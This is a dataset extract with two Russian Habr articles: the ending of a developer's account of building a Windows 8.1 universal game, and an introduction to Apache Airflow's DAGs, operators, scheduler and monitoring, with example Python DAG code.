То в 8.1 окно уже не цеплялось к этим вариантам, а размер окна можно стало менять в некоторых размещениях попиксельно. В идеале для каждого из режимов нужно создавать свой View, с измененным расположением элементов, размера шрифта и т.д. Я выбрал другой вариант – относительные координаты. Т.е. например поле с заданиями занимает 2/3 от длины экрана (сколько бы она не была в пикселях), а вот все компоненты с текстом запихнул в Parent-объект ViewBox. Данный объект автоматически масштабирует все что находится внутри него, в том числе и уменьшает размер шрифта в зависимости от своего размера, у всех Child-ах. Результат выглядит так:
И пару слов об анимации: ведь так хочется, чтобы все также красиво выезжало и разворачивалось как и в самой операционной системе. Со стандартной анимацией проблем не было, она легко добавлялась и пряталась, но вот реализация собственных анимаций через Storyboard давало следующий эффект:

Т.е. изображения в процессе анимации сжимается так, что мягко говоря выглядит страшновато. Причем не важно, что это был за объект, результат одинаковый и для TextBlock и для Image. Насколько я могу догадываться, объект перед анимацией сжимается ооочень сильно, чтобы в процессе все выглядело плавно. Выхода из данной ситуации я к сожалению, не нашел, поэтому оставил все как есть. К тому же после того как анимация заканчивается, объект снова приобретает изначальное разрешение.
По итогу нарисовал с десяток иконок разных монстриков (с маленькой «зелено-алой пасхалочкой» которая особенно порадует людей живущих в Беларуси), локализовал приложение на французский, английский языки с помощью друга Василия Лапицкого (за что ему большое спасибо), и на португальский, испанский и хинди с помощью Bing-транслита. Кстати был очень приятно удивлен на сколько просто делается локализация (в любой книге есть примеры, поэтому не буду на этом заострять внимания).
##### РЕЗУЛЬТАТЫ
Результаты буду писать из целей:
1. Теперь у нас с женой есть совместный тайм киллер не только на телефонах, но и на компьютере. Через него мы часто решаем кто пойдет в магазин или приготовит поесть.
2. В целом, не смотря на некоторые мелочи, разрабатывать под платформу Windows 8.1 мне очень понравилось, но именно под 8.1, а не под 8! Хотя данная статья была немного акцентирована на имеющихся недоработках Microsoft, в целом простота разработки у меня часто вызывала простую программистскую радость. В универсальном проекте получилось 98% общего кода и лишь только 2% кода, заключенного в директивы – этот результат меня очень удивил, и на подобное я не рассчитывал, когда только брался за написание «универсальной игры».
Вам не передать того восторга который я испытываю каждый раз, когда прихожу с работы домой и меняю Borland Builder 6.0 на VS2013, вижу свой код и горжусь им! И хоть понимаю, что совершенству кода нет предела, и что через некоторое время мне возможно опять что-то захочется переписать или улучшить. И пусть на работе днём мы с коллегами строим огромные небоскребы кода, вечером дОма я построил своё бунгало кода которое пусть и маленькое, но в нём так приятно каждый раз находиться. А как приятно достать телефон, поиграть со знакомым, тут же получить фитбэк от него, а потом сказать «да, это я написал».
##### ВМЕСТО ТЫСЯЧИ СЛОВ
Это был хороший опыт, и сейчас у меня на свободное время приходится разработка еще одной игры, но уже на Unity.
Что касается этой игры «Red Reactor», то она уже доступна как в [Windows Store](http://windows.microsoft.com/), так и в [Windows Phone Store](http://www.windowsphone.com/). Прямых ссылок приводить не буду, чтобы не сочли за рекламу.
Получилось так, как я и хотел: интересно и весело. Мы периодически устраиваем турниры с друзьями, как по некоторым видам мини-игр, так и по всем. Кстати очень полезна игра будет и для детей, так как в ней развивается не только реакция и внимательность, но и арифметика + много географии.
Игра абсолютно бесплатная и без внутренней рекламы, т.к. я правда программирую по вечерам для души, а не за деньги. | https://habr.com/ru/post/233319/ | null | ru | null |
# Airflow — инструмент, чтобы удобно и быстро разрабатывать и поддерживать batch-процессы обработки данных

Привет, Хабр! В этой статье я хочу рассказать об одном замечательном инструменте для разработки batch-процессов обработки данных, например, в инфраструктуре корпоративного DWH или вашего DataLake. Речь пойдет об Apache Airflow (далее Airflow). Он несправедливо обделен вниманием на Хабре, и в основной части я попытаюсь убедить вас в том, что как минимум на Airflow стоит смотреть при выборе планировщика для ваших ETL/ELT-процессов.
Ранее я писал серию статей на тему DWH, когда работал в Тинькофф Банке. Теперь я стал частью команды Mail.Ru Group и занимаюсь развитием платформы для анализа данных на игровом направлении. Собственно, по мере появления новостей и интересных решений мы с командой будем рассказывать тут о нашей платформе для аналитики данных.
Пролог
------
Итак, начнем. Что такое Airflow? Это библиотека (ну или [набор библиотек](https://github.com/apache/incubator-airflow)) для разработки, планирования и мониторинга рабочих процессов. Основная особенность Airflow: для описания (разработки) процессов используется код на языке Python. Отсюда вытекает масса преимуществ для организации вашего проекта и разработки: по сути, ваш (например) ETL-проект — это просто Python-проект, и вы можете его организовывать как вам удобно, учитывая особенности инфраструктуры, размер команды и другие требования. Инструментально всё просто. Используйте, например, PyCharm + Git. Это прекрасно и очень удобно!
Теперь рассмотрим основные сущности Airflow. Поняв их суть и назначение, вы оптимально организуете архитектуру процессов. Пожалуй, основная сущность — это Directed Acyclic Graph (далее DAG).
DAG
---
DAG — это некоторое смысловое объединение ваших задач, которые вы хотите выполнить в строго определенной последовательности по определенному расписанию. Airflow представляет удобный web-интерфейс для работы с DAG’ами и другими сущностями:

DAG может выглядеть таким образом:

Разработчик, проектируя DAG, закладывает набор операторов, на которых будут построены задачи внутри DAG’а. Тут мы приходим еще к одной важной сущности: Airflow Operator.
Операторы
---------
Оператор — это сущность, на основании которой создаются экземпляры заданий, где описывается, что будет происходить во время исполнения экземпляра задания. [Релизы Airflow с GitHub](https://github.com/apache/incubator-airflow/releases) уже содержат набор операторов, готовых к использованию. Примеры:
* BashOperator — оператор для выполнения bash-команды.
* PythonOperator — оператор для вызова Python-кода.
* EmailOperator — оператор для отправки email’а.
* HTTPOperator — оператор для работы с http-запросами.
* SqlOperator — оператор для выполнения SQL-кода.
* Sensor — оператор ожидания события (наступления нужного времени, появления требуемого файла, строки в базе БД, ответа из API — и т. д., и т. п.).
Есть более специфические операторы: DockerOperator, HiveOperator, S3FileTransferOperator, PrestoToMysqlOperator, SlackOperator.
Вы также можете разрабатывать операторы, ориентируясь на свои особенности, и использовать их в проекте. Например, мы создали MongoDBToHiveViaHdfsTransfer, оператор экспорта документов из MongoDB в Hive, и несколько операторов для работы с [ClickHouse](https://clickhouse.yandex/): CHLoadFromHiveOperator и CHTableLoaderOperator. По сути, как только в проекте возникает часто используемый код, построенный на базовых операторах, можно задуматься о том, чтобы собрать его в новый оператор. Это упростит дальнейшую разработку, и вы пополните свою библиотеку операторов в проекте.
Далее все эти экземпляры задачек нужно выполнять, и теперь речь пойдет о планировщике.
Планировщик
-----------
Планировщик задач в Airflow построен на [Celery](http://www.celeryproject.org/). Celery — это Python-библиотека, позволяющая организовать очередь плюс асинхронное и распределенное исполнение задач. Со стороны Airflow все задачи делятся на пулы. Пулы создаются вручную. Как правило, их цель — ограничить нагрузку на работу с источником или типизировать задачи внутри DWH. Пулами можно управлять через web-интерфейс:

Каждый пул имеет ограничение по количеству слотов. При создании DAG’а ему задается пул:
```
ALERT_MAILS = Variable.get("gv_mail_admin_dwh")
DAG_NAME = 'dma_load'
OWNER = 'Vasya Pupkin'
DEPENDS_ON_PAST = True
EMAIL_ON_FAILURE = True
EMAIL_ON_RETRY = True
RETRIES = int(Variable.get('gv_dag_retries'))
POOL = 'dma_pool'
PRIORITY_WEIGHT = 10
start_dt = datetime.today() - timedelta(1)
start_dt = datetime(start_dt.year, start_dt.month, start_dt.day)
default_args = {
'owner': OWNER,
'depends_on_past': DEPENDS_ON_PAST,
'start_date': start_dt,
'email': ALERT_MAILS,
'email_on_failure': EMAIL_ON_FAILURE,
'email_on_retry': EMAIL_ON_RETRY,
'retries': RETRIES,
'pool': POOL,
'priority_weight': PRIORITY_WEIGHT
}
dag = DAG(DAG_NAME, default_args=default_args)
dag.doc_md = __doc__
```
Пул, заданный на уровне DAG’а, можно переопределить на уровне задачи.
За планировку всех задач в Airflow отвечает отдельный процесс — Scheduler. Собственно, Scheduler занимается всей механикой постановки задачек на исполнение. Задача, прежде чем попасть на исполнение, проходит несколько этапов:
1. В DAG’е выполнены предыдущие задачи, новую можно поставить в очередь.
2. Очередь сортируется в зависимости от приоритета задач (приоритетами тоже можно управлять), и, если в пуле есть свободный слот, задачу можно взять в работу.
3. Если есть свободный worker celery, задача направляется в него; начинается работа, которую вы запрограммировали в задачке, используя тот или иной оператор.
Достаточно просто.
Scheduler работает на множестве всех DAG’ов и всех задач внутри DAG’ов.
Чтобы Scheduler начал работу с DAG’ом, DAG’у нужно задать расписание:
```
dag = DAG(DAG_NAME, default_args=default_args, schedule_interval='@hourly')
```
Есть набор готовых preset’ов: `@once`, `@hourly`, `@daily`, `@weekly`, `@monthly`, `@yearly`.
Также можно использовать cron-выражения:
```
dag = DAG(DAG_NAME, default_args=default_args, schedule_interval='*/10 * * * *')
```
Execution Date
--------------
Чтобы разобраться в том, как работает Airflow, важно понимать, что такое Execution Date для DAG’а. В Airflow DAG имеет измерение Execution Date, т. е. в зависимости от расписания работы DAG’а создаются экземпляры задачек на каждую Execution Date. И за каждую Execution Date задачи можно выполнить повторно — или, например, DAG может работать одновременно в нескольких Execution Date. Это наглядно отображено здесь:

К сожалению (а может быть, и к счастью: зависит от ситуации), если правится реализация задачки в DAG’е, то выполнение в предыдущих Execution Date пойдет уже с учетом корректировок. Это хорошо, если нужно пересчитать данные в прошлых периодах новым алгоритмом, но плохо, потому что теряется воспроизводимость результата (конечно, никто не мешает вернуть из Git’а нужную версию исходника и разово посчитать то, что нужно, так, как нужно).
Генерация задач
---------------
Реализация DAG’а — код на Python, поэтому у нас есть очень удобный способ сократить объем кода при работе, например, с шардированными источниками. Пускай у вас в качестве источника три шарда MySQL, вам нужно слазить в каждый и забрать какие-то данные. Причем независимо и параллельно. Код на Python в DAG’е может выглядеть так:
```
connection_list = lv.get('connection_list')
export_profiles_sql = '''
SELECT
id,
user_id,
nickname,
gender,
{{params.shard_id}} as shard_id
FROM profiles
'''
for conn_id in connection_list:
export_profiles = SqlToHiveViaHdfsTransfer(
task_id='export_profiles_from_' + conn_id,
sql=export_profiles_sql,
hive_table='stg.profiles',
overwrite=False,
tmpdir='/data/tmp',
conn_id=conn_id,
params={'shard_id': conn_id[-1:], },
compress=None,
dag=dag
)
export_profiles.set_upstream(exec_truncate_stg)
export_profiles.set_downstream(load_profiles)
```
DAG получается таким:

При этом можно добавить или убрать шард, просто скорректировав настройку и обновив DAG. Удобно!
Можно использовать и более сложную генерацию кода, например работать с источниками в виде БД или описывать табличную структуру, алгоритм работы с таблицей и с учетом особенностей инфраструктуры DWH генерировать процесс загрузки N таблиц к вам в хранилище. Или же, например, работу с API, которое не поддерживает работу с параметром в виде списка, вы можете сгенерировать по этому списку N задач в DAG’е, ограничить параллельность запросов в API пулом и выгрести из API необходимые данные. Гибко!
Репозиторий
-----------
В Airflow есть свой бекенд-репозиторий, БД (может быть MySQL или Postgres, у нас Postgres), в которой хранятся состояния задач, DAG’ов, настройки соединений, глобальные переменные и т. д., и т. п. Здесь хотелось бы сказать, что репозиторий в Airflow очень простой (около 20 таблиц) и удобный, если вы хотите построить какой-либо свой процесс над ним. Вспоминается 100500 таблиц в репозитории Informatica, которые нужно было долго вкуривать, прежде чем понять, как построить запрос.
Мониторинг
----------
Учитывая простоту репозитория, вы можете сами построить удобный для вас процесс мониторинга задачек. Мы используем блокнот в Zeppelin, где смотрим состояние задач:

Это может быть и web-интерфейс самого Airflow:

Код Airflow открыт, поэтому мы у себя добавили алертинг в Telegram. Каждый работающий инстанс задачи, если происходит ошибка, спамит в группу в Telegram, где состоит вся команда разработки и поддержки.
Получаем через Telegram оперативное реагирование (если такое требуется), через Zeppelin — общую картину по задачам в Airflow.
Итого
-----
Airflow в первую очередь open source, и не нужно ждать от него чудес. Будьте готовы потратить время и силы на то, чтобы выстроить работающее решение. Цель из разряда достижимых, поверьте, оно того стоит. Скорость разработки, гибкость, простота добавления новых процессов — вам понравится. Конечно, нужно уделять много внимания организации проекта, стабильности работы самого Airflow: чудес не бывает.
Сейчас у нас Airflow ежедневно отрабатывает **около 6,5 тысячи задач**. По характеру они достаточно разные. Есть задачи загрузки данных в основное DWH из множества разных и очень специфических источников, есть задачи расчета витрин внутри основного DWH, есть задачи публикации данных в быстрое DWH, есть много-много разных задач — и Airflow все их пережевывает день за днем. Если же говорить цифрами, то это **2,3 тысячи** ELT задач различной сложности внутри DWH (Hadoop), около **2,5 сотен баз данных** источников, это команда из **4-ёх ETL разработчиков**, которые делятся на ETL процессинг данных в DWH и на ELT процессинг данных внутри DWH и конечно ещё **одного админа**, который занимается инфраструктурой сервиса.
Планы на будущее
----------------
Количество процессов неизбежно растет, и основное, чем мы будем заниматься в части инфраструктуры Airflow, — это масштабирование. Мы хотим построить кластер Airflow, выделить пару ног для worker’ов Celery и сделать дублирующую себя голову с процессами планировки заданий и репозиторием.
Эпилог
------
Это, конечно, далеко не всё, что хотелось бы рассказать об Airflow, но основные моменты я постарался осветить. Аппетит приходит во время еды, попробуйте — и вам понравится :) | https://habr.com/ru/post/339392/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.